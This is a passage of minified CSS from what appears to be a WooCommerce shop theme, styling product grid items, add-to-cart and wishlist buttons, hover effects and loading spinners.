.yith-wcwl-wishlistaddedbrowse a:before,.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner > div,.products-grid .item .item-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner > a,.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.products-grid .item .item-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.products-grid .item .item-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.products-grid .item .item-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.products-grid .item .item-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.products-grid .item .item-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.products-grid .item .item-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.products-grid .item .item-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.products-grid .item .item-inner .item-info .info-inner .item-rating{min-height:25px;}.products-grid .item .item-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.products-grid .item .item-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.sns-productlist-grid .block-product{padding:1px 15px;}.sns-productlist-grid .block-product .block-product-inner{overflow:hidden;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.sns-productlist-grid .block-product .block-product-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .product_type_external,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .product_type_external:before,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.sns-productlist-grid .block-product .block-product-inner:hover .item-img .cart-wrap,.sns-productlist-grid .block-product .block-product-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.sns-productlist-grid .block-product .block-product-inner:hover .item-info{border-color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .countdown{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external i,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:hover,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external:hover:before,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external.loading:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_simple.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_variable.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .product_type_external.added:after,.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.sns-productlist-grid .block-product .block-product-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info{position:relative;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.sns-productlist-grid .block-product .block-product-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external:hover i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.loading:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.added i,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.product_type_external.added:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .show{display:inline-block !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .clear{display:none !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button{color:#fff;border-radius:0;margin:0;padding:0;line-height:35px;font-size:1em;text-transform:uppercase;font-weight:600;display:block;text-align:center;width:100%;background-color:#333;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .add_to_cart_button:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .button.product_type_simple:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button.product_type_grouped:before,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .cart-wrap .button:before{position:relative;margin-right:10px;left:auto;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner{display:table;width:100%;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > div,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > a{border-radius:0;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a{color:#666;border:none;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a:hover{color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner > a,.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist{display:table-cell;color:#666;background:#fff;border:none;border-right:1px solid #eaeaea;padding:0;line-height:1;vertical-align:middle;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show{display:block !important;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show a{width:100%;}.sns-productlist-grid .block-product .block-product-inner .item-img .item-box-hover .box-inner a.yith-wcqv-button{border-right:none;}.sns-productlist-grid .block-product .block-product-inner .item-info{text-align:center;border-top:none;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner{padding-bottom:13px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-content .item-price{padding:6px 0;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title{padding-top:12px;padding-bottom:5px;font-size:1.083em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title a{text-decoration:none;color:#666;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-title a:hover{color:#be132b;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating{min-height:25px;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating:empty:before{content:'\f005\f005\f005\f005\f005';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;letter-spacing:2px;color:#eaeaea;white-space:nowrap;font-size:12px;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .nb-comments{display:none;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content{float:none;white-space:nowrap;text-align:center;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star{float:none;display:inline-block;font-size:12px;width:auto;height:auto;margin-left:-1px;top:auto;}.sns-productlist-grid .block-product .block-product-inner .item-info .info-inner .item-rating .comments_note .star_content .star:after{font-size:12px;}.prdlist-content{padding-top:20px;}.product_list.grid{margin-left:-10px;margin-right:-10px;/** Product list Styles **/}.product_list.grid .block-product-inner{overflow:hidden;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.product_list.grid .block-product-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.product_list.grid .block-product-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .product_type_external,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .product_type_external:before,.product_list.grid .block-product-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.product_list.grid .block-product-inner:hover .item-img .cart-wrap,.product_list.grid .block-product-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.product_list.grid .block-product-inner:hover .item-info{border-color:#be132b;}.product_list.grid .block-product-inner .countdown{display:none;}.product_list.grid .block-product-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.product_list.grid .block-product-inner .item-img .cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.product_list.grid .block-product-inner .item-img .cart-wrap .button,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.product_list.grid .block-product-inner .item-img .cart-wrap .button i,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple i,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped i,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable i,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external i,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:before,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:hover,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.product_list.grid .block-product-inner .item-img .cart-wrap .button:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external:hover:before,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.product_list.grid .block-product-inner .item-img .cart-wrap .button.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external.loading:after,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.product_list.grid .block-product-inner .item-img .cart-wrap .button.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_simple.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_variable.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .product_type_external.added:after,.product_list.grid .block-product-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.product_list.grid .block-product-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.product_list.grid .block-product-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.product_list.grid .block-product-inner .item-img .item-img-info{position:relative;text-align:center;}.product_list.grid .block-product-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.product_list.grid .block-product-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.product_list.grid .block-product-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.product_list.grid .block-product-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.product_list.grid .block-product-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.product_list.grid .block-product-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.product_list.grid .block-product-inner .item-img .item-box-hover a.button.product_type_simple,.product_list.grid .block-product-inner .item-img 